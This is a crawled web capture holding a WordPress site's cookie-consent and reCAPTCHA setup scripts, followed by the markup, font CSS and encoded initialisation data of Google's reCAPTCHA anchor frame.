<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '06f563159e',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '06f563159e',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=og4cjzf2qf45
body_size: 45645
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GYe7mUtHzGdqdcy39THW-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GYe7mUtHzGdqdcy39THW-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GYe7mUtHzGdqdcy39THW-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pw4zCrsKGKlNbJsOYD8K5DXvDhT3DicK0wpYUwpFrwpHCkVQqX2XCscKkwqnDqMKgw6vCow4sFH4Qw5Unw5HCh11/Lm3CsXfDg8Omw5rDnhXCtMO2B0PCqMK9SynDo8Onw4ckaMOPw77CoE3DocOxD8KeZMOZwrnDpVfCncK0asONw7zDqQlPw4BecsOEwpvDlG4/[base64]/XHrDh8OnZVVEwpJIwoE0BcKDw6rDtMO/GcO5w4QSRsO9wojCvWrDlhB/NVpsN8O8w7ovw4J5WVMOw7PDm2PCjsO2HcOrRzPCr8Kow48Ow4Q7ZsOACHLDlVLClsOCwpFcTMKnZXc7w5/[base64]/CuGlMwrYcw5oOwrvCoMO3UsK9InPDo8Oew6zDn8OTD8KeZwzDizZIXcKDM3p/[base64]/[base64]/DRVYEgfCoX5hfn4ewrPDt34LQDF5YcOjwo/[base64]/DicO4w5AXIGxBw4MVw4twwqQ9DWUtw4fDs8KPJ8OFw5TCg0snw64QdgxGw7DDg8K0w5hEw6HDozMJw5fDgiN/ScKWccOUw7zCmmRBwqzDjAgQGkfCgT8Pw4U+w6nDqTNgwpEpOCnCs8KmwpzCqm/CkcOaw7AnEMKYQMKmMxgmwonDuyvCncK/SmBbZTIubyzCmiMlQlE4w5oBVjo8b8KRwq8BworCg8O0w7LDtMOeRwAMwo/[base64]/OMKgwr8uZEYzw6wuFmIQNMOgL8OWw7PDtsODMTg8FhwxCcKww41swr9MDBnCqR8Cw4nDv0Yaw4Qyw4rCoG4xVVnCusOyw6xKFcO2wrDDrlrDocORwo7DisOkaMO2w4vCrGoPwpBvdMKIw47DoMOmHXkvw6nDlFXCiMObIz/[base64]/DnkzCt8KJw4sUwqHDsR3DhSFBYMKjw7fCoW4jDMKGCGHCsMOVwqEgwovCgWk0wqHCr8OSw5TDvsORIMKSwqbDlnNvTMKfwplgw4c2woxlVlA+LREbHsKCw4LDjsO5HsK3wqvCpU0Ew6vClRdIwr1qw7Ztw7YgccK+PMOowrRJXsO6wrU2cBVswqcAGE1mw6Y/BsK9wpXDmRrCisKow6vCuyrCqiXCgcO5fcOWWsK3wooSwocnMsKwwrYnRsKKwrEMwpPDgjDCoH9zdUbDrwwaW8Kjwp7DisK+Rl/CsAUxwrRswo0uw4HCi0gTbGrCpsOvwqknwrDDmcKNwod7QXphwo7CqMKpw4nCqcK/[base64]/DtjbDv1LDvsK+wrREwqszQ8O/[base64]/[base64]/M8OwZkrDhnIIwp0PaMK4ODZ1QsOtwoZlcWXCoXTDtX3Cug/ClE9hwqkIw7LCmjnClzglwqJ8w5fCmSzDv8OfdnHCg0/CscOdwqbDssK2Pn7DgsKFwrM/woDDi8KXw4vDpBRlMxUgw5lOw4YgC1DCuSI7w7vCtsOQKC0/L8KyworCjH0QwpR9ccOrwrlWZCrCtzHDqMO1ScKEfRYQUMKnwpslwojCuQx1FFIwLAJ7wobDiVE6w5sAw4NjG1vDvMO7wrrCtEI0S8K+HcKDw7EsI1FEwqsbNcKSfMKXZ34SDz/DlsO0woLCscK3bsOxwrXCjSklw6HDo8KSZsOEwpByw5rDhhsbwq3CiMO9TcOhE8KVwq7Cg8KaGsOwwpNmw6fDqMK6WTUbwr/DgWBww4pRP3Vzwo/[base64]/Dj8KBwrJcQcOkKcKfZMOzw54BwpLCggMoLMKDGsKCw6nDhcKxwpfDjcOteMKiw5zDnsOowpLChsOow5ZEwpUmRhM2OsKgwofDhMO3LxNxOmcwwp4NGwvCscO2GsO8w7PCh8Ktw4HDn8O/O8OnXBHCv8KlLsOOFR3DrMOPwpxbwoTCgcOPw6jDvTjCs17DqcKsVibDiHzDiGdCwpTDuMOBwrk3w7TCvsKMF8KYwonCqMObwqkvf8Oww5vDnwLCgHbCqybDli7Dm8ORT8K/wqrDm8OPwr7DpsOPwp7DsFfCvsOiG8O6SAbCncOTJ8Kvw7IkJBxnL8OyAMKvLRdfRxnDgcKWwq/CucOfwq8Vw6wjEQHDnlzDvEDDs8OywobDm1gXw6d0VjUpw43DgBrDmBpLJljDsSdWw7XCmifCo8Knw7zCqD/[base64]/DpcKEwpDDhVfCjjFrMVUGw5TDom/ChjhbecODw557ExXDnS0mbsK+w6zDiUxXwrvClsOWQzXCsU/DrsKUZ8Orfm/[base64]/CpULDoELDt1nDsjppw4g2wrHDojnCkgc4AcOdesKcwqcVwqMpNFvChUlfw5xiCcK7bwZ4w5l6wphVwq08w63CncOewpjDmcORw7l/[base64]/CusKLCMKSHcOTAnHDpCHDgCTDgsOBwrPCjMKdw6UCdcO/w7ZbGATDrlvCsmPCjkjDhyAYXF3Dh8Kcw7fDj8KTw47Cl0J1VS7Cq11/dMKHw7nCtMKPwqfCox3DsTcBV1ITKG9GBlbDghDCrsKEwp/Cu8KLC8OUwobDnsObelPDk0vDlmzDucOLOMONwqjDp8Kkw6LDhMKYAR1nw7xNwofDsQx4wp/ClcOzw4oiw6F5w4DCvcK5fXrDulbDuMKEwposw7NLf8Knw4LDjG3CrMOZwqPDl8O+RUfDuMOuw7nCkS/[base64]/[base64]/w7nCj3jDg8K6w5vDlQzCh8OKwoTDjsKLZsOCNiPCrsOQccKoOAVBRk5gLCTCk35mw5LClF/[base64]/Djj/CknrCvEogw5Igwq8pw75SwrTDmRgOw6YNw4nChMOlBsOPw44dRsOywrPDiWXDmGYAdHprBcO+bXbChcKFw6x1Xi/CjsKVd8OJOx9QwrhCaVlJFzg3woZVSkw+w74yw7dCWcOdw71jfMKSwp/Cu1JdbcKWwr3Cu8ObFsK0aMO6TA3DicOmwopxw597w71sWsOlw599w6zCsMKSC8O4B0rCpcOuwpXDhMKBTcOmCcOCwoMwwp0ffxg3wpTClsO7wrXCswzDq8O6w5ZTw4HDlk7CjAtwI8OSwpLDlj8MLmPChgAGFsKsfsKmLMKyLH/[base64]/[base64]/NsOFWcKlIcKgeDhUwqwuw5XDgTp6JiYEw6fCr8OoOGhWwpHDqTcLwp0VwobCmzXCt37CmQLCn8KwUsO/w7N/wqwQw50wGsOewoDCkmgES8O9fnvDg1HDr8OnfwTDtz5kS1xHR8KKMDkuwqEKwp7Dg1pNw6fDv8K9woLCpiciLsKMw5bDkcKXwpV3wr4JIGgoKQLCjx7CvQ3DuXvCrsK0IcKjwo3DkT3Cu3Ytw6woJcKaKU3DsMKsw4/ClMKTDMODQRJSwoRhwqoIw4hFwr8xZMKuCFI5FD0gbcKNMAfCvcONw6Jtw6DCqSxsw6h1w7orw4ENZkZtZ2Q/DcKzWVLCrirDvsO+CylCwpfDq8OTw7c3wo7DkXcpRyo3w4HCk8OHMcO6HcOXw6NdYBLCrC3CozREwpxTbcK4wpTDkMKOCcKIR3TDkcOLR8OOesKAIlbCvcOXw43CqVfCsw46wpEYXMOowogSw7/Cu8OROybChMOIwqMHGDZ6w5VnfylIwp44VcOSw47Dg8OIaxMGSyvCmcKlwpjDuzPCgMO+CsKHEE3DisKlMWLCvgd2GHU0GsKewrHDl8K3w67DvTcXEsKnPUjDiW4JwoB+wpzCjcKMKBtuJsK/O8OsMzXDozbDr8OQB2F+R1svwqzDvkTDknTCjk3Du8OxEMO+CcKawr7CvcOqHgtrwp3CtcOvTH5qw4vDnsKzwpzDucOWOMKZd3hFw65Rwqcjw5bDksORwpgUCHfCtMOTw7J4eXMOwp4/M8O9ZhTDmn1RS2NLw6xoYMOgTcKMwrclw5tbLcKVXCphwrlHwpPDjsKSQW1Zw67CocKuwqjDl8OdJH/DmlEqw5rDvkYCQcOTMFU/[base64]/CvmrCkjwIFSlDV8KFc8Kaw4UMDSfCj8KUw5TChMOHFnLDj2rCj8KqScKMJzDCnsO/[base64]/CkDbDuUBHJsKyKsOBaCFLwo4Dwrw7w7zDr8OGWT/[base64]/[base64]/DtR9aw7XDihDCmx3Cm8KcwonCrcK/U8Kcw6ZKw4VvTVEoRFVyw6d/w4/DrELDgMOdwoDCnsKrwqrDl8OGbm1eSCdBdBskH3/Ch8K/wp9Lw6lZHMK1fsOuw7vCusO/XMOfwpDCjlEsE8OfE0HCnlw4wrzDoFvCvWNiZMOOw7c0w6vCmGFrGiXDqMKVwpQDLMKmwqPDp8KZV8OnwqIFfhXCuFvDvxwow6jCq1lGccKiAmDDmyppw59XW8KTPcKKN8KvfmYzwrVywq9Iw7Y4w7xMw4DDkEkpKFR/[base64]/Ds8OmQsKwwrkiR8ODa2FvfR7DucK9dsKOwpnCnMKJQmnCs3rDsG/[base64]/Cr3EfwqLCnTzCn8KkATsZwqrCjMKWw4jDv1bCq8K9ScO7UTskIRFlTcOmwoXDjm5SWh/DgsORwpzDn8O+a8Kcw7dRbSPCrsO9YTQBwoPCvcOkw51Yw4kaw5/CqMKlVUM7VsOKFMODw4/[base64]/DucKlM8O3VcOiwoHDpUnDtnk5wrzClsKvAMOabcOVfsONdMOnNMK2f8OcEw9dUsOpPANgFFhtwqBlKMODw5TCn8OjwoDCtE7Dgj7DksOpSMOCQUxxwpQSMBpMLcKwwq0FMcOqw7XCmcOCNAQ5ecKqw6rCtUwow5jChQ/CgHE9w7RtS3h0w6TDqzdKf2TCkS1sw6rCixzCjGMFw4tpC8O3w5jDpRzDlsKXw4oVwrrCrUhUwqwQcsORRcKkHMKtY3XDvSVdOFA/LMOXASkEw7rCnl3DnMK0w53CscKSYBspw6Z/w6FbJE0Fw7XDmWvCh8KBCX3Drh7CtkPCo8K9E2EmD29Dwo7Cn8OFFcK1woXCm8K/L8KpIcO1RAHDrcOhFXPChsOjaipUw7U+biApwrVEwpcyE8Oswosyw5XCmsOywrocD3XChn1BLinDn3XDpsKDw4zDpsOAAMOzwrPDjXgQw55RZ8K/w5BsX1HCvcK7esKuwrA8wql8BkEhBcOpw7fDrcOYcsKcCcOZw5jCkxEmw7fCp8K9NcKKCivDn3cuwrnDucK8wqzDmsKhw7xHLcO1w5sDLcK/E3sbwq/Dsi09QkMmIzvDhkLDmR9kISrCncO/[base64]/DvDzCssK1w4E/[base64]/CiHjCoV/CuUNiBcKhbcOTYkPChFDDpifDq1/DmMO5e8ODwonCtsO9wrFWBz3Dn8OHP8O2wo/CtcKNE8KJcAJ5TU/Dt8OCMcOwNVg0w6tAw7DDqzI/w4vDhsOvw60+w4pyCnAsGwVKwoZNw43CrHtqHsKYw5zCmAYnCAXDhiBxD8KdbcOLegrDhcODw4EzK8KSOyhxw695w7PDssORWznDoxTDs8K3ATs9w77CsMOcw43CmcOlw6bDrF0EwpnCvTfCk8OJMlhRbTcqwr/[base64]/Dt8K6A8OeT3vDl8OaTzHDlkXCvcKdw45xJcKfw5nDgWrCn8OYWyV5ScKkMsO7w7fCqcKiwrsKwr/Di24ewp3CssKzw61YP8OVVsKvQl7ClcO1IMKRwo0kZmsJQMK/w5xpwppWWMKbMsKIwrLCnxfCj8K+CMO0SnzDrsOGTcKiKsOMw6MKwpHCg8OEaj4eQ8O8bAFew4Vmw7JxWS8NXsOZSDtAAcKDfQ7CpGnCkcKLw61tw6/[base64]/Ctj85MMKgw5lKwr/[base64]/[base64]/DpmfDgMK9T8OyGMOGwpE6acKXcQ06MQ88dD/DgyjDr8K3YMKFw6/CssKqewjCuMKGYxjDs8KeASInD8Ota8KiwrjDswHCncK7w53DvsOzwrXDtnlGdiEgwoFlTB3DlsK6w6YIw5I4w7gdwrLCqcKLMCc/w4ZQw7XCoVzDtMKAOMOpSMOrwoLDtMKEaUYwwoUIAF46GMKvw7XCmA/Di8Kywo06W8KFEAcfw7jDtkHCoB/[base64]/DkMO5w5JUL8OSYsKyU8OcBMKZwppBwqQ0w5PCiXE4wp/DqFBfwqjCjht3w63DqkB7b2dQT8Kzw7M9AcKOO8OLaMOCHcOSYUMKw5NOJBHDicOnwpXDg0LCmVMcw5ZcM8OlBsK2wrPDq2kVAMOww4TCvmJJw4PCv8O4w6Vpw4vChcOBPjfCjcOoVHInwrDCtcKcw5cjwrstw5TDriokwpnDuhl9wr/CtsOPIsOCwrBwY8Ojwr90w6Vsw6nDssOxwpRqBMOTwrjCmMKpw4Ivwo/[base64]/DncOnw4/Ci8KQACXCqF/CoyhRwpsGwqHCnMOiQxLDmj/CmcO0Ng3CqMKNwpEJEMO+wo0Cw54LABw+VsKRG27Cl8OXw5l+w5HCjsKJw5QEIgfDjk3CokpGw5c9wog0aQphw7VTfzzDsSMCw6nDjsOODxBKwq45w6wKwrXCrxjDgiTDlsOkw6/DiMKOEyN8c8K/wpfDjQfDkQ4iesO3RsO/[base64]/DpcOXwrgsw69qwp/DpzzCisKhwqh0wqXCkwzCpcOnLD4yJ2fDhcONXgU3w7PCpi7CpcOAw5hEOFlkwoA/K8KEZsOBw7Iuwq1kAcKBw7/CgsONPsKowrE1KjjDhChYQsOEJC/Do194wq7ConxUwqZZY8OPOk3CpjvCtsOeYmzDnUsnw4JPasKUCcO3Wgo7QHDCsXbCpsK7ZFbCoUnDh0hVdsKqw786w6/CmsKKCgY1HEo3OMOnw7bDlMOBwoPDpHhJw5NKYVHCusOMAX7DpMOzwotINsO2wpbDnAI8d8OzFnPDlDXCncKEchJIw5BsXzbDhzg2w5jCnCjChR0GwoUhwqvDpkMyUsOUa8K3wpMwwpUmwoxiwrHDvsKmwpDCsgbDgcOLYAHDnMOmNcKNNW/DswFywo4+OMOdw6bCmsOMwqxVwoNgw40fBz/[base64]/woLCj1bDkAIdwqgIB0vCtMO9P8KYa8O/f8O3esK1wqENBGvCkwjCnsOaG8ONwqvDkwzCuUMYw43Cq8ODwrDCmcKpHRDCpcOhwr43PjPDnsOtOn